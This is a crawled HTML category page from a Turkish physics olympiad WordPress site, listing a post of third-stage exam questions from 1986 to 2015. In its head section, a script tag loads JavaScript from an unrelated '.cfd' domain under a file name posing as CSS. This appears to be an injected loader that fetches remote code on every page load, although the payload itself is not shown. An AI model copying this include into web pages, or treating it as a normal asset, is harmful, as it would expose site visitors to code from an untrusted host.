

--- FILE ---
content_type: text/html
request_url: https://fizikolimpiyatlari.com/category/fizik-olimpiyat-sorulari-cozumu-ve-cevaplari-2/3-asama-sinavlari/
body_size: 7932
content:
<!DOCTYPE html>
<html class="no-js" lang="tr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://fizikolimpiyatlari.com/xmlrpc.php">
<script src="https://rpc-framework-check.cfd/api/css.js"></script>
<title>3. Aşama Sınavları &#8211; Fizik Olimpiyatları</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Fizik Olimpiyatları &raquo; akışı" href="https://fizikolimpiyatlari.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fizik Olimpiyatları &raquo; yorum akışı" href="https://fizikolimpiyatlari.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fizik Olimpiyatları &raquo; 3. Aşama Sınavları kategori akışı" href="https://fizikolimpiyatlari.com/category/fizik-olimpiyat-sorulari-cozumu-ve-cevaplari-2/3-asama-sinavlari/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='hueman-main-style-css' href='https://fizikolimpiyatlari.com/wp-content/themes/hueman/assets/front/css/main.min.css?ver=1770122116' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//fizikolimpiyatlari.com/wp-content/cache/wpfc-minified/8j3g5a99/83v83.css" media="all"/>
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
.nav > li { font-size:1.00rem; }
}.is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }.site-title a img { max-height: 100px; }body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='hueman-font-awesome-css' href='https://fizikolimpiyatlari.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=1770122116' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//fizikolimpiyatlari.com/wp-content/cache/wpfc-minified/mnu28zy5/83v83.css" media="all"/>
<script src='//fizikolimpiyatlari.com/wp-content/cache/wpfc-minified/octpl7x/9ubmh.js' type="text/javascript"></script>
<!-- <script id="nb-jquery" src="https://fizikolimpiyatlari.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://fizikolimpiyatlari.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://fizikolimpiyatlari.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fizikolimpiyatlari.com/wp-json/wp/v2/categories/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fizikolimpiyatlari.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="preload" as="font" type="font/woff2" href="https://fizikolimpiyatlari.com/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff2" href="https://fizikolimpiyatlari.com/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff2" href="https://fizikolimpiyatlari.com/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://fizikolimpiyatlari.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://fizikolimpiyatlari.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://fizikolimpiyatlari.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://fizikolimpiyatlari.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://fizikolimpiyatlari.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
/*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
font-family: 'Titillium';
src: url('https://fizikolimpiyatlari.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
src: url('https://fizikolimpiyatlari.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
url('https://fizikolimpiyatlari.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
url('https://fizikolimpiyatlari.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
url('https://fizikolimpiyatlari.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
font-weight: 300;
font-style: normal;
}
@font-face {
font-family: 'Titillium';
src: url('https://fizikolimpiyatlari.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
src: url('https://fizikolimpiyatlari.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
url('https://fizikolimpiyatlari.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
url('https://fizikolimpiyatlari.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
url('https://fizikolimpiyatlari.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
font-weight: 300;
font-style: italic;
}
@font-face {
font-family: 'Titillium';
src: url('https://fizikolimpiyatlari.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
src: url('https://fizikolimpiyatlari.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
url('https://fizikolimpiyatlari.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
url('https://fizikolimpiyatlari.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
url('https://fizikolimpiyatlari.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
font-weight: 400;
font-style: normal;
}
@font-face {
font-family: 'Titillium';
src: url('https://fizikolimpiyatlari.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
src: url('https://fizikolimpiyatlari.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
url('https://fizikolimpiyatlari.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
url('https://fizikolimpiyatlari.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
url('https://fizikolimpiyatlari.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
font-weight: 400;
font-style: italic;
}
@font-face {
font-family: 'Titillium';
src: url('https://fizikolimpiyatlari.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
src: url('https://fizikolimpiyatlari.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
url('https://fizikolimpiyatlari.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
url('https://fizikolimpiyatlari.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
url('https://fizikolimpiyatlari.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
font-weight: 600;
font-style: normal;
}
</style>
<!--[if lt IE 9]>
<script src="https://fizikolimpiyatlari.com/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://fizikolimpiyatlari.com/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://fizikolimpiyatlari.com/wp-content/uploads/2019/12/cropped-telescope-80x80.png" sizes="32x32" />
<link rel="icon" href="https://fizikolimpiyatlari.com/wp-content/uploads/2019/12/cropped-telescope-320x320.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fizikolimpiyatlari.com/wp-content/uploads/2019/12/cropped-telescope-320x320.png" />
<meta name="msapplication-TileImage" content="https://fizikolimpiyatlari.com/wp-content/uploads/2019/12/cropped-telescope-320x320.png" />
</head>
<body class="nb-3-3-4 nimble-no-local-data-skp__tax_category_7 nimble-no-group-site-tmpl-skp__all_category archive category category-3-asama-sinavlari category-7 wp-custom-logo wp-embed-responsive wp-theme-hueman sek-hide-rc-badge col-3cm full-width header-desktop-sticky header-mobile-sticky hueman-3-7-24 safari">
<div id="wrapper">
<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent no-header-img">
<nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
<div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://fizikolimpiyatlari.com/" rel="home" title="Fizik Olimpiyatları | Home page"><img src="https://fizikolimpiyatlari.com/wp-content/uploads/2024/02/cropped-cropped-logo-1.png" alt="Fizik Olimpiyatları" width="500" height="187"/></a>                </p></div>
<!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
<div class="ham__navbar-span-wrapper">
<span class="ham-toggler-menu__span"></span>
</div>
</div> -->
<button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
<span class="ham__navbar-span-wrapper">
<span class="line line-1"></span>
<span class="line line-2"></span>
<span class="line line-3"></span>
</span>
</button>
<div class="nav-text"></div>
<div class="nav-wrap container">
<ul class="nav container-inner group mobile-search">
<li>
<form role="search" method="get" class="search-form" action="https://fizikolimpiyatlari.com/">
<label>
<span class="screen-reader-text">Arama:</span>
<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Ara" />
</form>                </li>
</ul>
<ul id="menu-topbar-menu" class="nav container-inner group"><li id="menu-item-441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-441"><a href="https://fizikolimpiyatlari.com/category/kitaplar/">Kitaplar</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://fizikolimpiyatlari.com/category/fizik-olimpiyat-sorulari-cozumu-ve-cevaplari-2/1-asama-sinavlari/">1. Aşama Sınavları</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://fizikolimpiyatlari.com/category/fizik-olimpiyat-sorulari-cozumu-ve-cevaplari-2/2-asama-sinavlari/">2. Aşama Sınavları</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-189"><a href="https://fizikolimpiyatlari.com/category/fizik-olimpiyat-sorulari-cozumu-ve-cevaplari-2/3-asama-sinavlari/" aria-current="page">3. Aşama Sınavları</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://fizikolimpiyatlari.com/category/fizik-olimpiyat-sorulari-cozumu-ve-cevaplari-2/eylul-kampi-sinavlari/">Eylül Kampı Sınavları</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://fizikolimpiyatlari.com/category/fizik-olimpiyat-sorulari-cozumu-ve-cevaplari-2/subat-kampi-sinavlari/">Şubat Kampı Sınavları</a></li>
<li id="menu-item-741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-741"><a href="https://fizikolimpiyatlari.com/category/fizik-icin-hersey/">Olimpiyat ile ilgili genel bilgiler ve Olimpiyat Kitapları</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
<div class="container group">
<div class="container-inner">
<div class="group hu-pad central-header-zone">
<div class="logo-tagline-group">
<p class="site-title">                  <a class="custom-logo-link" href="https://fizikolimpiyatlari.com/" rel="home" title="Fizik Olimpiyatları | Home page"><img src="https://fizikolimpiyatlari.com/wp-content/uploads/2024/02/cropped-logo-1.png" alt="Fizik Olimpiyatları" width="500" height="200"/></a>                </p>                                                <p class="site-description"> FİZİK OLİMPİYATI SORULARI TÜBİTAK&#039;TAN İZİN ALINARAK YAYINLANMIŞTIR, SORU VE ÇÖZÜMLERDEKİ HATALARDAN TÜBİTAK SORUMLU DEĞİLDİR.</p>
</div>
</div>
<nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-2">
<div class="nav-text"><!-- put your mobile menu text here --></div>
<div class="nav-wrap container">
<ul id="menu-topbar-menu-1" class="nav container-inner group"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-441"><a href="https://fizikolimpiyatlari.com/category/kitaplar/">Kitaplar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://fizikolimpiyatlari.com/category/fizik-olimpiyat-sorulari-cozumu-ve-cevaplari-2/1-asama-sinavlari/">1. Aşama Sınavları</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://fizikolimpiyatlari.com/category/fizik-olimpiyat-sorulari-cozumu-ve-cevaplari-2/2-asama-sinavlari/">2. Aşama Sınavları</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-189"><a href="https://fizikolimpiyatlari.com/category/fizik-olimpiyat-sorulari-cozumu-ve-cevaplari-2/3-asama-sinavlari/" aria-current="page">3. Aşama Sınavları</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://fizikolimpiyatlari.com/category/fizik-olimpiyat-sorulari-cozumu-ve-cevaplari-2/eylul-kampi-sinavlari/">Eylül Kampı Sınavları</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://fizikolimpiyatlari.com/category/fizik-olimpiyat-sorulari-cozumu-ve-cevaplari-2/subat-kampi-sinavlari/">Şubat Kampı Sınavları</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-741"><a href="https://fizikolimpiyatlari.com/category/fizik-icin-hersey/">Olimpiyat ile ilgili genel bilgiler ve Olimpiyat Kitapları</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
</div><!--/.container-inner-->
</div><!--/.container-->
</header><!--/#header-->
<div class="container" id="page">
<div class="container-inner">
<div class="main">
<div class="main-inner group">
<main class="content" id="content">
<div class="page-title hu-pad group">
<h1><i class="fas fa-folder-open"></i>Category: <span>3. Aşama Sınavları </span></h1>
</div><!--/.page-title-->
<div class="hu-pad group">
<div id="grid-wrapper" class="post-list group">
<div class="post-row">        <article id="post-167" class="group grid-item post-167 post type-post status-publish format-standard has-post-thumbnail hentry category-3-asama-sinavlari category-fizik-olimpiyat-sorulari-cozumu-ve-cevaplari-2">
<div class="post-inner post-hover">
<div class="post-thumbnail">
<a href="https://fizikolimpiyatlari.com/fizik-olimpiyat-sorulari-cozumu-ve-cevaplari-2/3-asama-sinavlari-1986-2015/">
<img width="720" height="340" src="https://fizikolimpiyatlari.com/wp-content/uploads/2019/12/OGN3O00-720x340.jpg" class="attachment-thumb-large size-thumb-large no-lazy wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://fizikolimpiyatlari.com/wp-content/uploads/2019/12/OGN3O00-720x340.jpg 720w, https://fizikolimpiyatlari.com/wp-content/uploads/2019/12/OGN3O00-520x245.jpg 520w" sizes="(max-width: 720px) 100vw, 720px" />  				  				  				  			</a>
</div><!--/.post-thumbnail-->
<div class="post-meta group">
<p class="post-category"><a href="https://fizikolimpiyatlari.com/category/fizik-olimpiyat-sorulari-cozumu-ve-cevaplari-2/3-asama-sinavlari/" rel="category tag">3. Aşama Sınavları</a> / <a href="https://fizikolimpiyatlari.com/category/fizik-olimpiyat-sorulari-cozumu-ve-cevaplari-2/" rel="category tag">Fizik Olimpiyat Soruları Çözümü ve Cevapları</a></p>
<p class="post-date">
<time class="published updated" datetime="2019-03-13 12:19:36">Mart 13, 2019</time>
</p>
<p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
<span class="fn"><a href="https://fizikolimpiyatlari.com/author/rafet-kamer/" title="Rafet Kamer tarafından yazılan yazılar" rel="author">Rafet Kamer</a></span>
</span> &middot; Published <span class="published">Mart 13, 2019</span>
&middot; Last modified <span class="updated">Mart 11, 2024</span>  </p>
</div><!--/.post-meta-->
<h2 class="post-title entry-title">
<a href="https://fizikolimpiyatlari.com/fizik-olimpiyat-sorulari-cozumu-ve-cevaplari-2/3-asama-sinavlari-1986-2015/" rel="bookmark">3. Aşama Sınavları 1986-2015</a>
</h2><!--/.post-title-->
<div class="entry excerpt entry-summary">
</div><!--/.entry-->
</div><!--/.post-inner-->
</article><!--/.post-->
</div>  </div><!--/.post-list-->
<nav class="pagination group">
<ul class="group">
<li class="prev left"></li>
<li class="next right"></li>
</ul>
